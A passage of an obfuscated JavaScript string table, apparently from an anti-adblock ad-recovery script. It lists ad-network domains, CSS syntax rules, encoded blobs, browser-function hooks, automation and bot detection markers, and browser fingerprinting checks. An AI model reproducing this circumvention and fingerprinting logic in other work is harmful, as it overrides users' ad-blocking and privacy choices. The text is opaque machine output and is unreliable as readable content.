set","newcastleworld.com","Navigator","%%%INV_CODE%%%","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?",'<div class="CAN_content">',"adspsp.com","SVGElement","<keyframe-block>+","<'border-top-width'>||<'border-top-style'>||<color>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","layer( <layer-name> )","</div>","FeatureRange","c204ZmtocndhOTR5MGV1cGoybnEx","translate( <length-percentage> , <length-percentage>? )","https://googleads.g.doubleclick.net/pagead/ads","hasAttribute","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","image( <image-tags>? [<image-src>? , <color>?]! )","document - link element","d2VneWpwenV4MzhxMmE5dm1pZm90","halifaxcourier.co.uk","[<function-token> <any-value>? )]|[( <any-value>? )]","use","indexww.com","<frequency>|<percentage>","https://consent.sunderlandecho.com","asin( <calc-sum> )","types","matches","prompt","directives","Document_getElementsByClassName","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","mod( <calc-sum> , <calc-sum> )","AdThrive_","edge","isActive","smartadserver.com","viously.com","FontFace","aniview.com","omid_message_method","toJSON","adsrvr.org","rubiconproject.com","nonzero|evenodd","high","decodeURIComponent","object","Text","<color>+|none","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","isInRootIframe","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","allowInterstitial","onLine","translateY( <length-percentage> )",'iframe[name="',"this.href='https://paid.outbrain.com/network/redir","Block","[shorter|longer|increasing|decreasing] hue","preload","childElementCount","method","prebid","[<length>|<percentage>]{1,4}","HTMLTableCaptionElement","sentrySampleRatio","fxios/","gecko/","/filter-fingerprint","mailto:","<'border-top-color'>{1,2}","[<box>|border|padding|content|text]#","boolean","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","ac-","<html></html>","Window","domain","programme.tv","ACK","Atrule","raptive","si.com","timesofindia.indiatimes.com","createObjectURL","unhandled exception - ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[jis78|jis83|jis90|jis04|simplified|traditional]","consumeUntilExclamationMarkOrSemicolon","tokenBefore","img_","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|[over|under]&&[right|left]?","Spaces","pbstck.com","[<family-name>|<generic-family>]#","CSSStyleSheet","Generator is already executing.","Node_insertBefore","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","Unexpected end of input","lexer","option path is invalid",".getAdserverTargeting",'[id*="',"protectHtml","Plus sign","getServices","vmax","INVENTORY_FRAME","modifier","SyntaxMatchError","ad.360yield-basic.com","js-tag.zemanta.com"," used missed syntax definition ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Advertisement","detect","<number [0,∞]> [/ <number [0,∞]>]?","Identifier or asterisk is expected","additionalAdsBait","data-cmp-ab","evaluate","adthrive-","bind","__esModule","1814568jVhoST","<font-stretch-absolute>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","stylesheetUrlsToLoadBeforeHooking","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","additionalHeaders","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","First-party image load failed","document.querySelectorAll","Document_querySelector","checkPropertyName","Forward report url to engineers","the-ozone-project.com","rtt","Document_write","4dex.io","return","from","<display-outside>?&&[flow|flow-root]?&&list-item","webkitTemporaryStorage","upright|rotate-left|rotate-right","tpmn","[row|column]||dense","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","slotElementId","getPropertyValue","EventTarget_removeEventListener","flat","cultureg","ins","<custom-ident>|<string>","once","uBO:","partitioned"," is blocked.","gumgum.com","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","as_inventory_id","size","functionBind","pos","https://consent.halifaxcourier.co.uk","declarationList","hue-rotate( <angle> )","is_admiral_adwall_rendered","<shape-box>|fill-box|stroke-box|view-box","setProperty","parse","limit","<'inset-inline'>","webgl","cdn.flashtalking.com","https://consent.cesoirtv.com","useragent","<'margin-left'>","xg4ken.com","[data-ad-client]","data-bypass-check-transform","crios","excludeHosts","location","cootlogix.com","https://consent.northernirelandworld.com","appsflyer.com","comma-token","hadronid.net","iframe negotiate msg: ","boolean-expr","ddg/","none|<length-percentage> [<length-percentage> <length>?]?","googlesyndication\\.com","Operator","Function","text/css","prototype","<line-width>{1,4}","genieesspv.jp","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","google_ads","auto|from-font|[under||[left|right]]","content-ad","` in `","mmctsvc.com","<'margin-right'>","writable","__webdriverFunc",".set","sp.","HTMLElement","afterend","selenium-evaluate","window.top._df.t","sp_message_","auto|loose|normal|strict|anywhere","_self","normal|sub|super","Map","static|relative|absolute|sticky|fixed|-webkit-sticky","Document","tokens","Declaration","<complex-selector-list>","light-dark( <color> , <color> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<angle-percentage>","intervalId","transform","forceBraces","Terminate - memory limit threshold","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","/main.html","usedJSHeapSize","normal|<length>","XMLHttpRequest.onreadystatechange","str","revokeObjectURL","ups.analytics.yahoo.com","consumeUntilLeftCurlyBracket","path","9bJLOBe","/cgi-bin/PelicanC.dll","https://cmp.autobild.de","getWindowId","/gpt/setup","none|all","picrew.me","MSG_ACK","text-ad","node","<'top'>{1,2}","static-cdn.spot.im","click","normalize","auto|both|start|end|maximum|clear","hasFocus","s.amazon-adsystem.com","<url>+",'" is not in the set.',"Vertical line is expected","URL","creativeId","lvh","div {}","document.documentElement.clientWidth, clientHeight","tcString","pub_300x250","comment-token","api.assertcom.de","isVisibleDocument","[<bg-layer> ,]* <final-bg-layer>","throwError","none|in-flow|all","Unknown node type `","adshieldAvgRTT","<single-animation-timeline>#","psts","Blob","dvi","adwallpaper","el.quizlet.com","beforeunload","is_acceptable_ads_blocked","counters( <counter-name> , <string> , <counter-style>? )","PerformanceEntry","none|<image>","columns","reserved2Output","appendData","Error","[native code]","MozAppearance","[Bot] bot detected, botKind=","agrvt.com","HTMLAnchorElement_host","tagan.adlightning.com","is_ads_blocked","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","as-check-script-blocked","abgroup","https://pbs.nextmillmedia.com/openrtb2/auction","gpt-","<length>|auto","none|<shadow>#","dataset","adnami.io","<single-animation-composition>#","[alternate||[over|under]]|inter-character","dable","cef","https://btlr.sharethrough.com/universal/v1","generic( kai )|generic( fangsong )|generic( nastaliq )","Unknown type: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<length>|<percentage>",". Please enable 3rd-party image loading.",'meta[name="',"opacity( [<number-percentage>] )","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","consumeUntilSemicolonIncluded","skewX( [<angle>|<zero>] )","adsdk.microsoft.com","cdn-exchange.toastoven.net","svb","airtory.com","body > a > div > div > img","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","arguments","pub.network","ltr|rtl","data:text/html,","webDriver","<track-size>+","normal|allow-discrete","https://t.html-load.com","MSG_ACK_INVISIBLE","grayscale( <number-percentage> )","get","https://consent.sussexexpress.co.uk","_set","northantstelegraph.co.uk","custom","keepalive","adClosed","blocking_acceptable_ads","<url>|<string>","/sodar/sodar2","'. Set options.decodeValues to false to disable this feature.","[auto|block|swap|fallback|optional]","electron","even","step-start|step-end|steps( <integer> [, <step-position>]? )","removeEventListener","yieldlove.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","invert( <number-percentage> )","<'min-inline-size'>","as_logs","none|repeat( <length-percentage> )","worldhistory.org","googleads.g.doubleclick.net","ats.rlcdn.com","Intl","bqstreamer.com","String","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Invalid reserved state: ","onload","<hex-color>|<absolute-color-function>|<named-color>|transparent","config","<supports-condition>","rlh","dbm_d","XMLHttpRequest_responseType","status","alphaStr","bhg.com","decodeId","Exception occurred in proxy property set ","normal|<feature-tag-value>#","<'border-top-left-radius'>","<'min-width'>","level","RunPerfTest","sussexexpress.co.uk","document.documentElement.getAttributeNames is not a function","__as_xhr_onload","translate3d( <length-percentage> , <length-percentage> , <length> )","container","http:","data-ignore","link","<noscript>","encode","gpt_requested_time","':' [before|after|first-line|first-letter]","addMapping","miter|round|bevel","setPAAPIConfigForGPT","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","DOMContentLoaded","getOutOfPage","iterations","contain|none|auto","normal||[size|inline-size]","adshieldMaxRTT","protectUrlContext","Performance.network","pghub.io","reserved1Input","image-src: display-none","}-token","Blocked prebid request for ","getBoundingClientRect","getAttribute","request_id","<percentage>","readSequence","Function.prototype.bind is undefined","economy|exact","publisher","content-box|padding-box|border-box","!(function(){","HTMLAnchorElement_hostname","event","scrollBy","removeChild","adsafeprotected.com","cdn.iubenda.com","start|end|center|justify|distribute","Field `","[first|last]? baseline","botKind","as_apply","<calc-value> ['*' <calc-value>|'/' <number>]*","[lining-nums|oldstyle-nums]","<'margin-left'>{1,2}","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","isElementDisplayNone","<image>|<color>","none|forwards|backwards|both","readable","analytics","cdn.confiant-integrations.net","<length>|thin|medium|thick","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","HTMLVideoElement_poster","auto|<string>","visible|hidden","url(","ident-token","addType_","connectid.analytics.yahoo.com","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","stickyads","jsHeapSizeLimit","window.external.toString is not a function","27d518f0","static.doubleclick.net","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","allow-scripts","dvw","3189908YVPbjb","capture","isVisible","<number>|left|center|right|leftwards|rightwards","gpt-nextmillenium","polarbyte","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","term","signal","(-token","[data-ad-slot]","DOMTokenList","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","replaceAll","data-bypass-check-","domains","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","light","port","extra","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","CSSStyleDeclaration_cssText","bydata.com","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","https://static.dable.io/dist/plugin.min.js","https://consent.northantstelegraph.co.uk","naturalHeight","Destroying interstitial slots : ","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","https://content-loader.com","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","protectedHeader","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","papi","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","argument val is invalid","parseCustomProperty","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","sequentum","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Lexer matching doesn't applicable for custom properties","asadcdn.com","<'top'>","WhiteSpace","low","doubleverify.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","; Max-Age=","element","open-quote|close-quote|no-open-quote|no-close-quote","tagName","<outline-radius>","<?lit$","<length> <length>?","as_console","springserve.com","<mask-reference>#","tpdads.com",".start","remove","toLog","units","then","lookupType","RENDERER","mgid.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","ReadableStream","tagNameFilter","Invalid protect url: ","print","<absolute-size>|<relative-size>|<length-percentage>","ds.uncn.jp","no-cors","cmpChar","inventories_key","<'right'>","cos( <calc-sum> )","prependData","HTMLStyleElement_insertBefore","eventSampleRatio",'" as-key="',"N3k6eDIxOF1VI05DfW5XYU1Te0w=","getName","Group","show|hide","default|menu|tooltip|sheet|none","AtKeyword","onerror","<'width'>","&domain=","driver","abs( <calc-sum> )","Failed to decode protect-id: id is empty","none|chained","adm","dsp-service.adtarget.biz","HTMLIFrameElement_srcdoc","HyphenMinus is expected","readystatechange","parseSourceMapInput","webGL","before","jg7y.quizlet.com","revert-layer","/widgets.html","r2b2.cz","nowrap|wrap|wrap-reverse","filename","nodeType","none|[x|y|block|inline|both] [mandatory|proximity]?","div#contents","hookWindowProperty Error: ","btoa","eatIdent","impactify.media","isVisibleNode","HTMLTableCellElement","none|manual|auto","_as_prehooked_functions","Nth","process","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","script-src","<'margin-inline'>","selector","cmVzZXJ2ZWQyT3V0cHV0","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","trackad.cz","geniee-prebid","no purpose 1 consent","RTCEncodedAudioFrame","append","gpt-ima-adshield","auto|text|none|contain|all","pub.doubleverify.com","setAttributeNS","iterator","blur( <length> )","HTMLIFrameElement","isPropagationStopped","[object Date]","privacymanager.io","httponly","<page-margin-box-type> '{' <declaration-list> '}'","turn","ab43d8d5","always|[anchors-valid||anchors-visible||no-overflow]","null","; SameSite=Strict","none|<string>+","osano_","Function name must be `url`","origin","matchProperty","<'max-height'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","single|multiple","media.net","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","kargo.com","osano.com","//# sourceURL=rtb_adm.js","scanNumber","findLastIndex","Exception occurred in hooked property ","PerformanceEntry_name","ads-partners.coupang.com","sourceMapURL could not be parsed","escape","banner_ad","auto|<animateable-feature>#","<'container-name'> [/ <'container-type'>]?","_array","properties","\n  syntax: ","<length-percentage>|min-content|max-content|auto","sin( <calc-sum> )","opts","cbidsp","prod"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","px-cloud.net","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","At-rule `@","domain switched","keyval",'link[rel="preload"][as="script"][href="',"insurads.com","gpt-anymind","parseFloat","description","MSG_SYN_URG","attributes","cpmstar.com","atan2( <calc-sum> , <calc-sum> )","r2b2.io","max-height","clearTimeout","noktacom.rtb.monetixads.com","<declaration-value>","CSSStyleSheet_insertRule","from-image|<angle>|[<angle>? flip]","Comma","sqrt( <calc-sum> )","BatteryManager","cesoirtv.com","as-tester-handler-added","6d29821e","shouldRecover evaluation error:","pubads","done","htlbid.com","closed","removeItem","apply","postrelease.com","Parentheses","window.top.confiant.services().onASTAdLoad","abs","sparteo.com","[<integer>&&<symbol>]#","CSSStyleDeclaration.set/get/removeProperty","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","safe","_generateSourcesContent","adsinteractive.com","getAdserverTargeting","none|always|column|page|spread","unshift","parseRulePrelude","adshield-loaded","!boolean-group","gpt-adingo","shardingIndex","auto|avoid|avoid-page|avoid-column|avoid-region","!term","ad-placeholder","<geometry-box>#","matchStack","normal|reverse|inherit","Promise","recovery","window.top.document.domain;","isArray","im-apps.net",'[class^="div-gpt-ad"]',"Hex or identifier is expected","notifications","row|row-reverse|column|column-reverse","raider.io","https://imasdk.googleapis.com","scrollTo","/f.min.js","set","em1wYw==","isPropagationStoppedImmediate","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","inmobi.com","SyntaxReferenceError","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Unknown node type:","appconsent.io","rotateY( [<angle>|<zero>] )","appVersion","Element_innerHTML","https://consent.programme-tv.net","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","isInIframe","pow( <calc-sum> , <calc-sum> )","Selector is expected","ing","<family-name>#","lookupValue","richaudience.com","matchAll","path( [<fill-rule> ,]? <string> )","nextUntil","auto|fixed","fminer","stylesheet","NmFreWhvcjgwbTM3c2xmdzF2eHA=","nthChildOf","onreadystatechange","SIMID:","Invalid base64 digit: ","function-token","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","yahoo-mail-v1","fromSourceMap",'":[{"id":"',"Proxy","brightness( <number-percentage> )","basename","findAll","[clip|ellipsis|<string>]{1,2}",".gamezop.com","Raw","destroySlots","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Negotiate sync vital failed: ","isElementVisibilityHidden","fraudSensorParams","/iu3","/view","setInterval","logicieleducatif.fr","scroll( [<axis>||<scroller>]? )","transferSize","auto|start|end|left|right|center|justify","Invalid URL: ","fromArray","this.postMessage(...arguments)","anyclip.com","nextNonWsCode","delete","normal|reverse|alternate|alternate-reverse","Response","https://html-load.com","2mdn.net","border-box|content-box|margin-box|padding-box","cachedAt","<'align-self'>|anchor-center",", y: ","focus/","lookupTypeNonSC","HTMLAnchorElement_origin","Parse error: ","/cou/api_reco.php","start|end|center|justify|distribute|stretch","return this","normal|<number>|<length>|<percentage>","<dashed-ident>","getContext","Dimension","__as_is_xhr_loading","isInAdIframe","clickio.com","url( <string> <url-modifier>* )|<url-token>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","7d518f02","auto|<integer>","opacity","7QDVXGI","separate|collapse|auto","anonymised.io","\n--","__gpp not found within timeout","DocumentFragment_getElementById","https://www.google.com","webkitResolveLocalFileSystemURL",'{"type": "tag", "marshalled": "<html></html>"}',"d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","thatgossip.com","webkit","Url","[none|<custom-ident>]#","isDelim","MAIN","originalLine","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","odd",". Phase: ","fonts.googleapis.com","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cqb","url-token","originalHostname","gpt-firstimpression","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","; Expires=","Condition is expected","__nightmare","disallowEmpty","ADM (","smadex.com","CSSMozDocumentRule","adnxs.net","<media-query-list>","getFirstListNode","/asn","139341","matrix( <number>#{6} )","<grid-line>","cnlwYQ==","[[<integer>|infinite]{2}]#|auto","http://","Destroying blocked slots : ","caption|icon|menu|message-box|small-caption|status-bar","_sourcesContents","ContentWindow not found","a2Zwdg==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cookieless-data.com","<image>|none","log.pinterest.com","gstatic.com","em5iZw==","visible|auto|hidden","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","cust_params","/negotiate/script-set-value","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected"," not an object","Math","fromSetString","keepOriginalAcceptableAds","translateZ( <length> )","alpha|luminance|match-source","combo","<any-value>","[getDecodedLocation] failed to find decoded location","toUpperCase","rest","leave","internet_explorer","getType","Blocked slot define: [","chrome","[AdBlockDetector] Cosmetic adblock detected","consumeFunctionName","scale( [<number>|<percentage>]#{1,2} )","adsappier.com","https://ads.nicovideo.jp","onClick","https://t.visx.net/ul_cb/hb_post","v7.5.86","end","number","Failed to detect bot","fansided","copyScriptElement","load","gblpids","documentElement","MatchOnceBuffer","getDetections","default|none","ignoreInvalidMapping","<declaration>","mimeTypes","confirm","<string>|<custom-ident>+","HTMLLinkElement_rel","yandex.ru","handleEvent","invalid protect-id prefix: ","Google","Element_getElementsByClassName","Expected ","getTokenStart","catch","Identifier is expected but function found","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<feature-value-block>+","postMessage","Multiplier","lax","attributeValueKeys","scrollX","naver","findDeclarationValueFragments","window.parent.parent.apstag.runtime.callCqWrapper","skimresources.com","https://aax.amazon-adsystem.com/e/dtb/bid","outerWidth","getEntriesByType","getComponents","[AdShield API] Executing ","semicolon-token","[<image>|<string>] [<resolution>||type( <string> )]","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Invalid protect url prefix: ","about:blank","minutemedia","cp.edl.co.kr","clearInterval","send","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","as_modal_loaded","[Bot] bot UA detected, ua=","baseURI","as_debug","is_admiral_active","getComputedStyle","invalid protect-id key: ","https://prebid.cootlogix.com/prebid/multi/","campaignId","idx","getSlots","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","clone","akamaized.net","window.parent._df.t","htlb.casalemedia.com",'link[rel="stylesheet"][href*="',"maxAge","plainchicken.com","bmxvYw==","yieldmo.com","item doesn't belong to list","contentDocument","setItem","shouldPageviewOnUrlChange","<declaration-value>?","enliple","HTMLLinkElement","tel:","mimeTypesConsistent","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","auto|never|always|<absolute-size>|<length>","noopener","self","Element_outerHTML","<'left'>","cqi","ad.smaato.net","<calc-product> [['+'|'-'] <calc-product>]*","XMLHttpRequest_open","<single-animation-fill-mode>#","<length>||<color>","HTMLElement_innerText","[data-uri]","Zm1qeA==","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","auto|<custom-ident>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<media-not>|<media-and>|<media-in-parens>","getItem","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","collapse|separate","createElement","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","preventDefault","<font-weight-absolute>{1,2}","<an-plus-b>|even|odd","dimension-token","output","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","gpt","max( <calc-sum># )","clamp( <calc-sum>#{3} )","nullable","Profile is null or undefined","[<length>|<number>]{1,4}","matchDeclaration","<keyframes-name>","cqw","optable.co","ads","skipWs","poster","getTargetingKeys","isAdblockUser","String or url() is expected","Node_appendChild","media","unit","forEachRight","ot-","cache_is_blocking_acceptable_ads","    ","navigator.mimeTypes is undefined","adroll.com","c2shb.pubgw.yahoo.com","number-token","sendXHR","getStorageUpdates","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","contrast( [<number-percentage>] )","&url=","read-","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","$cdc_asdjflasutopfhvcZLmcfl_","; HttpOnly","safeframe.googlesyndication.com","hooked","Range","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","/negotiate/script-set-value?passcode=","[full-width|proportional-width]","max-width","inventoryId","adUnits","skip-node","toArray","cssWideKeywordsSyntax","[<line-names>? <track-size>]+ <line-names>?","umogames.com","samesite","Expect a keyword","generate","Failed to detect bot:","[auto|<length-percentage>]{1,4}","atob","http://127.0.0.1","blocked_filters","<supports-decl>|<supports-selector-fn>","gacraft.jp","consentmanager.net","HTMLSourceElement_src","tail","writeln","percentage-token","startOffset","closest","getSetCookie","tag","charCode","AdShield API","replaceState","children","placeholder-slot","navigator.webdriver is undefined","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","HTMLScriptElement","__gpp","firefox_etp_enabled","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<box>|margin-box","<paint>",".workers.dev","none|[crop||cross]","reportToSentry","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","/negotiate/css","powerad.ai","[pack|next]||[definite-first|ordered]","reset","no-cache","MessageEvent","rhino","selenium","Terminate - empty profile","Date.now is not a number","https://pagead2.googlesyndication.com/gampad/ads","running|paused","as-click-message-handler-added","mixed|upright|sideways","getAtruleDescriptor","document.createElement","kumo.network-n.com","[( <scope-start> )]? [to ( <scope-end> 